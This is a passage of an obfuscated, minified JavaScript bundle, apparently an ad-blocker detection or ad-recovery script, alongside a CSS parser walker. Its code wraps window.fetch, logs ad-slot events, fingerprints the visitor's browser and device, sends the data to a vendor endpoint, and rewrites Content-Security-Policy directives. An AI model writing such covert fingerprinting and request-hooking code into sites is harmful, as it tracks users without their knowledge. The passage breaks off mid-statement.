Q=Z?'':N(p,O[ka(0x49d)]),K=p[ka(0xa10)](0x0,O[ka(0x49d)]+Q[ka(0x49d)]),U=Object[ka(0x7d6)]({'basename':p[ka(0xa10)](K[ka(0x49d)]),'name':p[ka(0xa10)](O[ka(0x49d)]),'hack':O,'vendor':Q,'prefix':K,'custom':Z});return z[ka(0xc1d)](k,U),U;};function d(k,p){const kw=a2b;return p=p||0x0,k[kw(0x49d)]-p>=0x2&&k[kw(0xd82)](p)===W&&k[kw(0xd82)](p+0x1)===W;}function N(k,p){const kS=a2b;if(p=p||0x0,k[kS(0x49d)]-p>=0x3&&k[kS(0xd82)](p)===W&&k[kS(0xd82)](p+0x1)!==W){const O=k[kS(0xd1e)]('-',p+0x2);if(-0x1!==O)return k[kS(0x14a)](p,O+0x1);}return'';}},0x18bf:(w,S,L)=>{'use strict';L['d'](S,{'D':()=>E,'l':()=>d});var v=L(0x11ac);const z=0x5c,W=0x22,y=0x27;function E(N){const kL=a2b,k=N[kL(0x49d)],p=N[kL(0xd82)](0x0),O=p===W||p===y?0x1:0x0,Z=0x1===O&&k>0x1&&N[kL(0xd82)](k-0x1)===p?k-0x2:k-0x1;let Q='';for(let K=O;K<=Z;K++){let U=N[kL(0xd82)](K);if(U===z){if(K===Z){K!==k-0x1&&(Q=N[kL(0xa10)](K+0x1));break;}if(U=N[kL(0xd82)](++K),(0x0,v['Mi'])(z,U)){const T=K-0x1,h=(0x0,v['KJ'])(N,T);K=h-0x1,Q+=(0x0,v['sR'])(N[kL(0x14a)](T+0x1,h));}else 0xd===U&&0xa===N[kL(0xd82)](K+0x1)&&K++;}else Q+=N[K];}return Q;}function d(N,k){const kv=a2b,p=k?'\x27':'\x22',O=k?y:W;let Z='',Q=!0x1;for(let K=0x0;K<N[kv(0x49d)];K++){const U=N[kv(0xd82)](K);0x0!==U?U<=0x1f||0x7f===U?(Z+='\x5c'+U[kv(0x6cd)](0x10),Q=!0x0):U===O||U===z?(Z+='\x5c'+N[kv(0xce)](K),Q=!0x1):(Q&&((0x0,v['tB'])(U)||(0x0,v['i0'])(U))&&(Z+='\x20'),Z+=N[kv(0xce)](K),Q=!0x1):Z+='�';}return p+Z+p;}},0x15b1:(w,S,L)=>{'use strict';L['d'](S,{'D':()=>p,'l':()=>O});var v=L(0x11ac);const z=0x20,W=0x5c,y=0x22,E=0x27,N=0x28,k=0x29;function p(Z){const kz=a2b,Q=Z[kz(0x49d)];let K=0x4,U=Z[kz(0xd82)](Q-0x1)===k?Q-0x2:Q-0x1,T='';for(;K<U&&(0x0,v['i0'])(Z[kz(0xd82)](K));)K++;for(;K<U&&(0x0,v['i0'])(Z[kz(0xd82)](U));)U--;for(let h=K;h<=U;h++){let m=Z[kz(0xd82)](h);if(m===W){if(h===U){h!==Q-0x1&&(T=Z[kz(0xa10)](h+0x1));break;}if(m=Z[kz(0xd82)](++h),(0x0,v['Mi'])(W,m)){const P=h-0x1,q=(0x0,v['KJ'])(Z,P);h=q-0x1,T+=(0x0,v['sR'])(Z[kz(0x14a)](P+0x1,q));}else 0xd===m&&0xa===Z[kz(0xd82)](h+0x1)&&h++;}else T+=Z[h];}return T;}function O(Z){const kW=a2b;let Q='',K=!0x1;for(let U=0x0;U<Z[kW(0x49d)];U++){const T=Z[kW(0xd82)](U);0x0!==T?T<=0x1f||0x7f===T?(Q+='\x5c'+T[kW(0x6cd)](0x10),K=!0x0):T===z||T===W||T===y||T===E||T===N||T===k?(Q+='\x5c'+Z[kW(0xce)](U),K=!0x1):(K&&(0x0,v['tB'])(T)&&(Q+='\x20'),Q+=Z[kW(0xce)](U),K=!0x1):Q+='�';}return kW(0x64a)+Q+')';}},0x2495:(w,S,L)=>{'use strict';const ky=a2b;L['d'](S,{'j':()=>k});const {hasOwnProperty:v}=Object[ky(0xd34)],z=function(){};function W(p){const kE=ky;return kE(0x86a)==typeof p?p:z;}function y(p,O){return function(Z,Q,K){const kd=a2b;Z[kd(0xe3b)]===O&&p[kd(0x193)](this,Z,Q,K);};}function E(p,O){const kn=ky,Z=O[kn(0xf27)],Q=[];for(const K in Z){if(!0x1===v[kn(0x193)](Z,K))continue;let U=Z[K];const T={'name':K,'type':!0x1,'nullable':!0x1};Array[kn(0xe55)](U)||(U=[U]);for(const h of U)null===h?T[kn(0xe2f)]=!0x0:kn(0x121)==typeof h?T[kn(0xe3b)]=kn(0x4a7):Array[kn(0xe55)](h)&&(T[kn(0xe3b)]=kn(0x925));T[kn(0xe3b)]&&Q[kn(0xaba)](T);}return Q[kn(0x49d)]?{'context':O[kn(0xce1)],'fields':Q}:null;}function d(p,O){const ko=ky,Z=p[ko(0x43d)][ko(0xe17)](),Q=p[ko(0x3a7)],K=ko(0x121)==typeof Q;return O&&Z[ko(0x851)](),function(U,T,h,m){const kN=ko;let P;K&&(P=T[Q],T[Q]=U);for(const q of Z){const B=U[q[kN(0x2fb)]];if(!q[kN(0xe2f)]||B){if(kN(0x925)===q[kN(0xe3b)]){if(O?B[kN(0xd2d)](m,!0x1):B[kN(0x472)](m,!0x1))return!0x0;}else{if(h(B))return!0x0;}}}K&&(T[Q]=P);};}function N({StyleSheet:p,Atrule:O,Rule:Z,Block:Q,DeclarationList:K}){return{'Atrule':{'StyleSheet':p,'Atrule':O,'Rule':Z,'Block':Q},'Rule':{'StyleSheet':p,'Atrule':O,'Rule':Z,'Block':Q},'Declaration':{'StyleSheet':p,'Atrule':O,'Rule':Z,'Block':Q,'DeclarationList':K}};}function k(O){const kp=ky,Z=function(Y){const kk=a2b,A={};for(const C in Y[kk(0x4a7)])if(v[kk(0x193)](Y[kk(0x4a7)],C)){const x=Y[kk(0x4a7)][C];if(!x[kk(0xf27)])throw new Error(kk(0x46f)+C+kk(0x48e));A[C]=E(0x0,x);}return A;}(O),Q={},K={},U=Symbol(kp(0xe53)),T=Symbol(kp(0x98a));for(const Y in Z)v[kp(0x193)](Z,Y)&&null!==Z[Y]&&(Q[Y]=d(Z[Y],!0x1),K[Y]=d(Z[Y],!0x0));const P=N(Q),q=N(K),B=function(A,C){const kZ=kp;function x(D,J,V){const kO=a2b,j0=G[kO(0x193)](I,D,J,V);return j0===U||j0!==T&&(!(!F[kO(0xb60)](D[kO(0xe3b)])||!F[D[kO(0xe3b)]](D,I,x,H))||R[kO(0x193)](I,D,J,V)===U);}let G=z,R=z,F=Q,H=(D,J,V,j0)=>D||x(J,V,j0);const I={'break':U,'skip':T,'root':A,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(kZ(0x86a)==typeof C)G=C;else{if(C&&(G=W(C[kZ(0x6bc)]),R=W(C[kZ(0x98c)]),C[kZ(0x851)]&&(F=K),C[kZ(0x55d)])){if(P[kZ(0xb60)](C[kZ(0x55d)]))F=C[kZ(0x851)]?q[C[kZ(0x55d)]]:P[C[kZ(0x55d)]];else{if(!Z[kZ(0xb60)](C[kZ(0x55d)]))throw new Error(kZ(0xc69)+C[kZ(0x55d)]+kZ(0x103)+Object[kZ(0x34f)](Z)[kZ(0x70e)]()[kZ(0xf1c)](',\x20')+')');}G=y(G,C[kZ(0x55d)]),R=y(R,C[kZ(0x55d)]);}}if(G===z&&R===z)throw new Error(kZ(0xe2b));x(A);};return B[kp(0xb29)]=U,B[kp(0xe43)]=T,B[kp(0x572)]=function(A,C){let x=null;return B(A,function(G,R,F){const kQ=a2b;if(C[kQ(0x193)](this,G,R,F))return x=G,U;}),x;},B[kp(0x3c8)]=function(A,C){let x=null;return B(A,{'reverse':!0x0,'enter'(G,R,F){const kK=a2b;if(C[kK(0x193)](this,G,R,F))return x=G,U;}}),x;},B[kp(0xe1d)]=function(A,C){const x=[];return B(A,function(G,R,F){const kU=a2b;C[kU(0x193)](this,G,R,F)&&x[kU(0xaba)](G);}),x;},B;}}},b={};function M(a){const kT=a2b;var w=b[a];if(void 0x0!==w)return w[kT(0xdbd)];var S=b[a]={'exports':{}};return j[a](S,S[kT(0xdbd)],M),S[kT(0xdbd)];}M['d']=(a,w)=>{const kh=a2b;for(var S in w)M['o'](w,S)&&!M['o'](a,S)&&Object[kh(0xe9f)](a,S,{'enumerable':!0x0,'get':w[S]});},M['g']=(function(){const km=a2b;if(km(0x64b)==typeof globalThis)return globalThis;try{return this||new Function(km(0xbfc))();}catch(a){if(km(0x64b)==typeof window)return window;}}()),M['o']=(a,w)=>Object[kP(0xd34)][kP(0xb60)][kP(0x193)](a,w),M['r']=a=>{const kq=kP;kq(0xeed)!=typeof Symbol&&Symbol[kq(0xd7c)]&&Object[kq(0xe9f)](a,Symbol[kq(0xd7c)],{'value':kq(0xf2a)}),Object[kq(0xe9f)](a,kq(0xe9),{'value':!0x0});};var X={};((()=>{'use strict';const kJ=kP;var j0=M(0x6f7),j1=M(0x23b5),j2=M(0x4c5),j3=M(0x18f7),j4=M(0x1d7d);async function j5(MB,Mg){const kt=a2b;try{const MY=kt(0x130)[kt(0xd29)](Date[kt(0x966)](),'_')[kt(0xd29)](j3['A'][kt(0xe73)](0x6,0xa));try{window[kt(0xbec)]=window[kt(0xbec)]||{},window[kt(0xbec)][kt(0x2b1)]=window[kt(0xbec)][kt(0x2b1)]||[],window[kt(0xbec)][kt(0x2b1)][kt(0xaba)](()=>{const kr=kt;try{var MA,MC,Mx,Ms,Mc;const MG=null===(MA=(MC=window[kr(0xbec)])[kr(0xd48)])||void 0x0===MA?void 0x0:MA[kr(0x193)](MC);if(!MG)return;const Ml=[];let MR=null,MF=0x0;function MH(MD){const kB=kr;try{var MJ,Mf;return{'divId':null==MD||null===(MJ=MD[kB(0xc0)])||void 0x0===MJ?void 0x0:MJ[kB(0x193)](MD),'path':null==MD||null===(Mf=MD[kB(0x7cd)])||void 0x0===Mf?void 0x0:Mf[kB(0x193)](MD)};}catch(MV){return;}}function MI(){const kg=kr;if(null!==MR)return;const MD=Date[kg(0x966)](),MJ=Math[kg(0x33e)](0x0,0x7d0-(MD-MF));MR=window[kg(0x4f7)](async()=>{const kY=kg,Mf=Ml[kY(0xf16)](0x0,Ml[kY(0x49d)]);if(MR=null,Mf[kY(0x49d)]){MF=Date[kY(0x966)]();try{const MV=Mf[kY(0x20a)](Mu=>{const kA=kY;var X0,X1,X2,X3,X4,X5,X6,X7,X8;return{'run_id':MY,'domain':location[kA(0xafc)],'url':location[kA(0x60d)],'timestamp':new Date()[kA(0xb70)](),'is_adblock':Mg,'event_type':Mu[kA(0x3e0)],'client_ts':Mu['ts'],'slot_div_id':null===(X0=Mu[kA(0x362)])||void 0x0===X0?void 0x0:X0[kA(0x673)],'slot_path':null===(X1=Mu[kA(0x362)])||void 0x0===X1?void 0x0:X1[kA(0x76e)],'is_empty':null!==(X2=Mu[kA(0xca0)])&&void 0x0!==X2?X2:null,'size':null!=Mu[kA(0x368)]?((()=>{const kC=kA;try{return JSON[kC(0xe78)](Mu[kC(0x368)]);}catch(X9){return String(Mu[kC(0x368)]);}})()):null,'line_item_id':null!==(X3=Mu[kA(0x51d)])&&void 0x0!==X3?X3:null,'creative_id':null!==(X4=Mu[kA(0x3da)])&&void 0x0!==X4?X4:null,'advertiser_id':null!==(X5=Mu[kA(0x3c7)])&&void 0x0!==X5?X5:null,'service_name':null!==(X6=Mu[kA(0x185)])&&void 0x0!==X6?X6:null,'fetch_params':null!==(X7=Mu[kA(0xd80)])&&void 0x0!==X7?X7:[],'gpt_fetch_slots':null!==(X8=Mu[kA(0xb16)])&&void 0x0!==X8?X8:[]};});await j6(MB,kY(0xcd1),MV);}catch(Mu){}}},MJ);}function Mi(MD){const kx=kr;try{Ml[kx(0xaba)](MD),MI();}catch(MJ){}}if(Mg){const MD=window[kr(0x5a3)];window[kr(0x5a3)]=function(){const ks=kr;for(var MJ=arguments[ks(0x49d)],Mf=new Array(MJ),MV=0x0;MV<MJ;MV++)Mf[MV]=arguments[MV];const Mu=(0x0,j0['Xz'])(Mf[0x0]);let X0=!0x1;try{if((0x0,j0['EW'])(Mu[ks(0x60d)])){const X2=(0x0,j0['sH'])(Mu[ks(0x60d)])[ks(0xe7)],X3=new URL(X2);X3&&ks(0x132)===X3[ks(0xd7f)]&&(X0=!0x0);}else X0=ks(0x132)===Mu[ks(0xd7f)];}catch(X4){j4['A'][ks(0xc99)](ks(0xee6),Mu);}if(!X0)return MD[ks(0x392)](this,Mf);const X1=(X5,X6)=>{const kc=ks;try{const X7=X5[kc(0xdb2)](',')[kc(0x20a)](Xb=>Xb[kc(0x39c)]()),X8=X6[kc(0xdb2)](',')[kc(0x20a)](Xb=>Xb[kc(0x39c)]()),X9=Xb=>Xb[kc(0xdb2)]('/')[kc(0xe17)](0x1)[kc(0x20a)](XM=>parseInt(XM,0xa)),Xj=Xb=>'/'+Xb[kc(0x20a)](XM=>XM<0x0||XM>=X7[kc(0x49d)]?'':X7[XM])[kc(0xf1c)]('/')[kc(0x39e)](':',',');return X8[kc(0x20a)](X9)[kc(0x20a)](Xj);}catch(Xb){return[];}};return MD[ks(0x392)](this,Mf)[ks(0xee4)](X5=>(X5[ks(0x34b)]()[ks(0x993)]()[ks(0xee4)](X6=>{const kG=ks;var X7,X8;Mi({'event_type':kG(0x4de),'ts':new Date()[kG(0xb70)](),'fetchParams':[{'key':kG(0x1a0),'value':Mu[kG(0x6cd)]()},{'key':kG(0x33a),'value':(0x0,j0['EW'])(Mu[kG(0x60d)])?(0x0,j0['sH'])(Mu[kG(0x60d)])[kG(0xe7)]:Mu[kG(0x6cd)]()},{'key':kG(0x926),'value':X5[kG(0x926)][kG(0x6cd)]()},{'key':kG(0x42a),'value':X6[kG(0xe17)](0x0,0x3e8)}],'gptFetchSlots':X1(null!==(X7=Mu[kG(0xe4)][kG(0x3f2)](kG(0xbc3)))&&void 0x0!==X7?X7:'',null!==(X8=Mu[kG(0xe4)][kG(0x3f2)](kG(0x1ed)))&&void 0x0!==X8?X8:'')});}),X5),X5=>{const kl=ks;var X6,X7;return Mi({'event_type':kl(0x4de),'ts':new Date()[kl(0xb70)](),'fetchParams':[{'key':kl(0x1a0),'value':Mu[kl(0x6cd)]()},{'key':kl(0x33a),'value':(0x0,j0['EW'])(Mu[kl(0x60d)])?(0x0,j0['sH'])(Mu[kl(0x60d)])[kl(0xe7)]:Mu[kl(0x6cd)]()},{'key':kl(0x926),'value':kl(0xc99)},{'key':kl(0xc99),'value':X5[kl(0x6cd)]()}],'gptFetchSlots':X1(null!==(X6=Mu[kl(0xe4)][kl(0x3f2)](kl(0xbc3)))&&void 0x0!==X6?X6:'',null!==(X7=Mu[kl(0xe4)][kl(0x3f2)](kl(0x1ed)))&&void 0x0!==X7?X7:'')}),Promise[kl(0x5b6)](X5);});};}null===(Mx=MG[kr(0xac3)])||void 0x0===Mx||Mx[kr(0x193)](MG,kr(0xa4a),MJ=>{const kR=kr;try{Mi({'event_type':kR(0xa4a),'ts':new Date()[kR(0xb70)](),'slot':MH(null==MJ?void 0x0:MJ[kR(0x362)]),'size':null==MJ?void 0x0:MJ[kR(0x368)],'serviceName':null==MJ?void 0x0:MJ[kR(0x185)]});}catch(Mf){}}),null===(Ms=MG[kr(0xac3)])||void 0x0===Ms||Ms[kr(0x193)](MG,kr(0x5d4),MJ=>{const kF=kr;try{Mi({'event_type':kF(0x5d4),'ts':new Date()[kF(0xb70)](),'slot':MH(null==MJ?void 0x0:MJ[kF(0x362)]),'size':null==MJ?void 0x0:MJ[kF(0x368)],'lineItemId':null==MJ?void 0x0:MJ[kF(0x51d)],'advertiserId':null==MJ?void 0x0:MJ[kF(0x3c7)],'creativeId':null==MJ?void 0x0:MJ[kF(0x3da)],'serviceName':null==MJ?void 0x0:MJ[kF(0x185)]});}catch(Mf){}}),null===(Mc=MG[kr(0xac3)])||void 0x0===Mc||Mc[kr(0x193)](MG,kr(0xd92),MJ=>{const kH=kr;try{Mi({'event_type':kH(0xd92),'ts':new Date()[kH(0xb70)](),'slot':MH(null==MJ?void 0x0:MJ[kH(0x362)]),'isEmpty':null==MJ?void 0x0:MJ[kH(0xca0)],'size':null==MJ?void 0x0:MJ[kH(0x368)],'lineItemId':null==MJ?void 0x0:MJ[kH(0x51d)],'creativeId':null==MJ?void 0x0:MJ[kH(0x3da)],'serviceName':null==MJ?void 0x0:MJ[kH(0x185)]});}catch(Mf){}});}catch(MJ){}});}catch(MA){}((async()=>{const kI=kt;await j6(MB,kI(0xc8e),{'run_id':MY,'type':kI(0x5e1),'domain':location[kI(0xafc)],'timestamp':new Date()[kI(0xb70)](),'url':location[kI(0x60d)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Mg,'client':j7(),'admiral':[]});})());}catch(MC){j4['A'][kt(0x92a)](kt(0xd5d),MC);}}async function j6(MB,Mg,MY){const ki=a2b;try{const MA=j1['A'][ki(0xef1)]+ki(0x244)[ki(0xd29)](Mg),MC=(0x0,j0['Wq'])({'protectUrlContext':MB,'url':MA,'kind':j0['MN'][ki(0xb73)],'endpoint':j1['A'][ki(0xef1)]});await fetch(MC,{'method':ki(0x963),'headers':{'Content-Type':ki(0x5f9)},'body':JSON[ki(0xe78)](MY),'keepalive':!0x0});}catch(Mx){}}function j7(){const kD=a2b;try{const MB=window[kD(0xbc9)],Mg=navigator;return{'user_agent':navigator[kD(0x89e)],'language':navigator[kD(0xea6)],'languages':navigator[kD(0x1b8)],'platform':navigator[kD(0x781)],'hardware_concurrency':null==Mg?void 0x0:Mg[kD(0x1e0)],'device_memory':null==Mg?void 0x0:Mg[kD(0x825)],'screen':{'width':screen[kD(0xbb6)],'height':screen[kD(0x487)],'pixel_ratio':window[kD(0x7d1)]},'viewport':MB?{'width':MB[kD(0xbb6)],'height':MB[kD(0x487)],'scale':MB[kD(0x7e9)]}:void 0x0,'timezone':Intl[kD(0x4c9)]()[kD(0xd84)]()[kD(0x987)],'url':location[kD(0x60d)],'referrer':document[kD(0xce0)]};}catch(MY){return{'user_agent':navigator[kD(0x89e)]};}}var j8=M(0x1fae),j9=M(0x261a);const jj=MB=>j9['A'][kJ(0x3f2)]()[kJ(0xc89)][kJ(0x193)](MB[kJ(0xd05)](),/\-[a-z]/g,Mg=>Mg[0x1][kJ(0x791)]()),jb=MB=>j9['A'][kJ(0x3f2)]()[kJ(0xc89)][kJ(0x193)](MB,/[A-Z]/g,Mg=>'-'[kJ(0xd29)](Mg[kJ(0xd05)]()));var jM=M(0x2125),jX=M(0x14a1),ja=M(0x1974);class jw{static[kJ(0xd28)](MB){const kf=kJ;return!!(MB&&MB instanceof Element)&&kf(0xc5)===window[kf(0x62f)](MB)[kf(0xd2a)];}static[kJ(0x169)](MB){const kV=kJ;return!!(MB&&MB instanceof Element)&&kV(0x53a)===window[kV(0x62f)](MB)[kV(0x8c6)];}static[kJ(0xd77)](MB){const ku=kJ;if(!(MB&&MB instanceof Element))return!0x1;let Mg=!0x1;const MY=j9['A'][ku(0x3f2)](window)[ku(0x976)][ku(0x3f2)][ku(0x193)](MB)[ku(0xd2a)],MA=window[ku(0x62f)](MB);return ku(0xc5)===MA[ku(0xd2a)]&&(j9['A'][ku(0x3f2)](window)[ku(0x976)][ku(0x3f2)][ku(0x193)](MB)[ku(0xd2a)]=ku(0x661),ku(0xc5)===MA[ku(0xd2a)]&&(Mg=!0x0)),''===MY?j9['A'][ku(0x3f2)](window)[ku(0x976)][ku(0x3f2)][ku(0x193)](MB)[ku(0xe14)](ku(0xd2a)):j9['A'][ku(0x3f2)](window)[ku(0x976)][ku(0x3f2)][ku(0x193)](MB)[ku(0xd2a)]=MY,Mg;}static[kJ(0x871)](MB){const ke=kJ;let Mg=MB[ke(0x481)];for(;Mg;){if(this[ke(0xd28)](Mg))return!0x0;Mg=Mg[ke(0x481)];}return!0x1;}static async[kJ(0x7f8)](MB){const p0=kJ;return MB instanceof HTMLIFrameElement?await this[p0(0xd9e)](MB):MB instanceof Element&&this[p0(0xf1)](MB);}static async[kJ(0xd9e)](MB){const p1=kJ,Mg=new jS(MB);return await Mg[p1(0x2cc)]();}static[kJ(0xf1)](MB){const p2=kJ;if(!MB||!document[p2(0x8c3)](MB))return!0x1;if(this[p2(0xd77)](MB))return j4['A'][p2(0x92a)](p2(0xa72)),!0x1;const Mg=MB[p2(0x996)]();return!(Mg['x']+window[p2(0xd4e)]+Mg[p2(0xbb6)]<-0x1f4&&(j4['A'][p2(0x92a)](p2(0x2ed)),j4['A'][p2(0x92a)](p2(0x6a3)[p2(0xd29)](Mg['x'],p2(0x190))[p2(0xd29)](Mg['y'],p2(0x3c0))[p2(0xd29)](window[p2(0xd4e)],p2(0x681))[p2(0xd29)](window[p2(0x97e)],p2(0xa92))[p2(0xd29)](Mg[p2(0xbb6)],p2(0xc3a))[p2(0xd29)](Mg[p2(0x487)])),0x1));}static[kJ(0x39f)](MB){const p4=kJ;return(function(){const p3=a2b,Mg=window[p3(0x62f)](MB);return p3(0x924)===MB[p3(0xcb6)][p3(0xd05)]()||!(p3(0x4f9)!==MB[p3(0xcb6)][p3(0xd05)]()||!(MB[p3(0xe35)]||Mg[p3(0x662)]&&p3(0xc5)!==Mg[p3(0x662)]))||!(p3(0xddf)!==MB[p3(0xcb6)][p3(0xd05)]()||!Mg[p3(0x662)]||p3(0xc5)===Mg[p3(0x662)])||'a'===MB[p3(0xcb6)][p3(0xd05)]();}())&&this[p4(0x2cc)](MB);}static[kJ(0x2cc)](MB){const p5=kJ,Mg=window[p5(0x62f)](MB);if(p5(0xc5)===Mg[p5(0xd2a)])return!0x1;if(p5(0x52c)!==Mg[p5(0x8c6)])return!0x1;if(parseFloat(Mg[p5(0x99e)])<0.2)return!0x1;if(MB[p5(0xb5b)]<0xa||MB[p5(0xd50)]<0xa)return!0x1;let MY=MB[p5(0x388)];for(;MY;){if(this[p5(0xd77)](MY))return!0x1;MY=MY[p5(0x388)];}return!0x0;}static async[kJ(0x26f)](MB){const p6=kJ;for(const MY of Array[p6(0x667)](MB[p6(0x8b3)](p6(0x4f9))))if(jw[p6(0x39f)](MY))return!0x0;for(const MA of Array[p6(0x667)](MB[p6(0x8b3)](p6(0x924))))if(jw[p6(0x39f)](MA))return!0x0;for(const MC of Array[p6(0x667)](MB[p6(0x8b3)](p6(0xddf))))if(jw[p6(0x39f)](MC))return!0x0;for(const Mx of Array[p6(0x667)](MB[p6(0x8b3)]('a')))if(jw[p6(0x39f)](Mx))return!0x0;const Mg=[];for(const Ms of Array[p6(0x667)](MB[p6(0x8b3)](p6(0x199)))){const Mc=new jS(Ms);Mg[p6(0xaba)](Mc[p6(0x2cc)]());}return(await Promise[p6(0x3ec)](Mg))[p6(0x2ee)](MG=>!0x0===MG);}static[kJ(0xc31)](MB){const p7=kJ;jS[p7(0x9d4)](MB);}}class jS{constructor(MB){const p8=kJ;this[p8(0x199)]=MB,(0x0,jM['A'])(this,p8(0xed8),void 0x0),(0x0,jM['A'])(this,p8(0xe71),!0x1),(0x0,jM['A'])(this,p8(0xe6e),0x0);}[kJ(0x2cc)](){return(0x0,ja['c'])(MB=>{const p9=a2b;if(!jw[p9(0x2cc)](this[p9(0x199)]))return MB(!0x1);this[p9(0xe6e)]&&window[p9(0xa63)](this[p9(0xe6e)]),this[p9(0xe6e)]=j9['A'][p9(0x3f2)](window)[p9(0x3b6)][p9(0x193)](window,()=>{const pj=p9;if(this[pj(0xe71)])return void window[pj(0xa63)](this[pj(0xe6e)]);if(!this[pj(0x199)]||!j9['A'][pj(0x3f2)]()[pj(0x34a)][pj(0x3f2)][pj(0x193)](this[pj(0x199)]))return window[pj(0xa63)](this[pj(0xe6e)]),MB(!0x1);this[pj(0xed8)]=new MessageChannel(),this[pj(0xed8)][pj(0x469)][pj(0x17a)]=MY=>{const pb=pj,MA=j9['A'][pb(0x3f2)]()[pb(0xa8c)][pb(0x3f2)][pb(0x193)](MY);if(pb(0x121)==typeof MA&&(0x0,jX['_'])(MA)){this[pb(0xe71)]=!0x0;const MC=(0x0,jX['ks'])(MA);MC===jS[pb(0x22a)]?MB(!0x0):MC===jS[pb(0x341)]&&MB(!0x1);}};const Mg=(0x0,jX['md'])(jS[pj(0x656)]);j9['A'][pj(0x3f2)]()[pj(0x34a)][pj(0x3f2)][pj(0x193)](this[pj(0x199)])[pj(0x259)](Mg,'*',[this[pj(0xed8)][pj(0x7bc)]]);},0xc8),j9['A'][p9(0x3f2)](window)[p9(0xa66)][p9(0x193)](window,()=>{const pM=p9;this[pM(0xe71)]||(window[pM(0xa63)](this[pM(0xe6e)]),MB(!0x1));},0xbb8);});}[kJ(0x508)](){const pX=kJ;this[pX(0xe6e)]&&window[pX(0xa63)](this[pX(0xe6e)]),this[pX(0xed8)][pX(0x469)][pX(0x17a)]=null,this[pX(0xed8)][pX(0x7bc)][pX(0x17a)]=null;}static[kJ(0x9d4)](MB){const pa=kJ;j9['A'][pa(0x3f2)](MB)[pa(0xe7c)][pa(0x193)](MB,pa(0xb10),async Mg=>{const pw=pa,MY=j9['A'][pw(0x3f2)]()[pw(0xa8c)][pw(0x3f2)][pw(0x193)](Mg);if(pw(0x121)!=typeof MY||!(0x0,jX['_'])(MY))return;const MA=(0x0,jX['ks'])(MY);if(MA!==this[pw(0x656)]&&MA!==this[pw(0x257)])return;const MC=Mg[pw(0xe04)][0x0];MC[pw(0x259)]((0x0,jX['md'])(jS[pw(0x9a4)]));const Mx=await jw[pw(0x26f)](MB[pw(0xdc0)])?jS[pw(0x22a)]:jS[pw(0x341)];MC[pw(0x259)]((0x0,jX['md'])(Mx));});}}(0x0,jM['A'])(jS,kJ(0x656),kJ(0xac0)),(0x0,jM['A'])(jS,kJ(0x257),kJ(0xff)),(0x0,jM['A'])(jS,kJ(0x9a4),kJ(0x564)),(0x0,jM['A'])(jS,kJ(0x22a),kJ(0x8b4)),(0x0,jM['A'])(jS,kJ(0x341),kJ(0x2ce));var jL=M(0x1791),jv=M(0x848);function jz(MB){const pS=kJ,Mg=Object[pS(0xb2a)](null),MY=MB[pS(0xdb2)](';');for(const MC of MY){var MA;const Mx=MC[pS(0x39c)]();if(!Mx)continue;const Ms=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[pS(0x213)](Mx);if(!Ms||!Ms[pS(0x888)])continue;const Mc=jW(Ms[pS(0x888)][pS(0x2fb)]),MG=(null!==(MA=Ms[pS(0x888)][pS(0xcae)])&&void 0x0!==MA?MA:'')[pS(0x39c)]();if(!MG){Mg[Mc]=[];continue;}const Ml=MG[pS(0xdb2)](/[\t\n\r\f ]+/),MR=[],MF=new Set();for(const MH of Ml){const MI=MH[pS(0x39c)]();MI&&(MF[pS(0xc32)](MI)||(MF[pS(0xb5a)](MI),MR[pS(0xaba)](MI)));}if(Mg[Mc]){const Mi=Mg[Mc],MD=[],MJ=new Set();for(const Mf of[...Mi,...MR])MJ[pS(0xc32)](Mf)||(MJ[pS(0xb5a)](Mf),MD[pS(0xaba)](Mf));Mg[Mc]=MD;}else Mg[Mc]=MR;}return{'directives':Mg};}function jW(MB){const pL=kJ;return MB[pL(0x39c)]()[pL(0xd05)]();}function jy(MB){const pv=kJ,Mg=[];for(const [MY,MA]of Object[pv(0x23a)](MB[pv(0x3bf)])){const MC=jW(MY);MA&&0x0!==MA[pv(0x49d)]?Mg[pv(0xaba)](''[pv(0xd29)](MC,'\x20')[pv(0xd29)](MA[pv(0xf1c)]('\x20'))):Mg[pv(0xaba)](MC);}return Mg[pv(0xf1c)](';\x20');}function jE(MB){const pz=kJ,Mg=MB[pz(0x3bf)][pz(0x96c)]||MB[pz(0x3bf)][pz(0x89d)];if(!Mg||0x0===Mg[pz(0x49d)])return null;for(const MY of Mg){const MA=MY[pz(0x1fc)](/^["']?nonce-([^'"\s]+)["']?$/);if(MA)return MA[0x1];}return null;}function jd(MB,Mg){const pW=kJ,MY=Mg[pW(0x1fc)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(MY&&(0x0,j0['Vp'])(MB)){let MA=j1['A'][pW(0xef1)][pW(0x748)](/^https?:\/\//,'');return(0x0,jv['az'])(MB,j1['A'][pW(0xef1)])&&(MA=/^\d+\./i[pW(0xf14)](MA)?MA[pW(0x748)](/^\d+\./,'*.'):'*.'+MA),[MA,j0['qF'],MB[pW(0xb74)],(0x0,j0['rI'])(MY[0x1]),''][pW(0xf1c)]('/');}return Mg[pW(0x1fc)](/^(?:https?:\/\/)?\*$/)?'*':Mg;}function jn(MB,Mg){const py=kJ;if(!(0x0,j0['Vp'])(MB))throw new Error(py(0xf2)[py(0xd29)](MB));if(!Mg||0x0===Mg[py(0x49d)])return;const MY=function(Ms){const pE=py;return Ms[pE(0xdb2)](',')[pE(0x20a)](Mc=>Mc[pE(0x39c)]())[pE(0xa31)](Mc=>Mc[pE(0x49d)]>0x0)[pE(0x20a)](jz);}(Mg);if(0x0===MY[py(0x49d)])return;const MA=MY[py(0x20a)](Ms=>function(Mc,MG){const pd=py,Ml={'directives':Object[pd(0xdd1)](Object[pd(0x23a)](MG[pd(0x3bf)])[pd(0x20a)](MR=>{let [MF,MH]=MR;const MI=function(Mi){const pN=a2b,MD={'frame-ancestors':function(MJ){const pn=a2b;return(0x0,j0['Vp'])(Mc)&&Mc[pn(0xedb)]?[pn(0xcf9)+Mc[pn(0xb74)]]:MJ[pn(0x20a)](Mf=>jd(Mc,Mf));},'block-all-mixed-content':function(MJ){const po=a2b;return j1['A'][po(0x92a)]?null:[...MJ];},'report-uri':()=>null};return MD[Mi]?MD[Mi]:Mi[pN(0x558)](pN(0x265))?MJ=>(j1['A'][pN(0x92a)]?MJ[pN(0x20a)](Mf=>pN(0x342)===Mf?pN(0x539):Mf):[...MJ])[pN(0x20a)](Mf=>jd(Mc,Mf)):null;}(MF);return 